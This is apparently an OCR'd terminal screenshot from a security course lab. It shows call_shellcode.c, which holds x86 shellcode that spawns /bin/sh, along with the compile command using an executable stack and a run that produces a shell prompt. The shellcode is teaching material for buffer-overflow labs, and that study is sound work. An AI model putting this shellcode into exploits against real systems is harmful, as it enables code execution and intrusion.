 Terminal File Edit View Search Terminal Help En 12:57 AM
/* call_shellcode.c  */

/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

const char code[] =
  "\x31\xc0"             /* xorl    %eax,%eax              */
  "\x50"                 /* pushl   %eax                   */
  "\x68""//sh"           /* pushl   $0x68732f2f            */
  "\x68""/bin"           /* pushl   $0x6e69622f            */
  "\x89\xe3"             /* movl    %esp,%ebx              */
  "\x50"                 /* pushl   %eax                   */
  "\x53"                 /* pushl   %ebx                   */
  "\x89\xe1"             /* movl    %esp,%ecx              */
  "\x99"                 /* cdq                            */
  "\xb0\x0b"             /* movb    $0x0b,%al              */
  "\xcd\x80"             /* int     $0x80                  */
;

int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}
[09/26/2017 00:56] seed@VM:~/.../lab2$ gcc -z execstack -o call_shellcode call_shellcode.c
[09/26/2017 00:57] seed@VM:~/.../lab2$ ./call_shellcode
$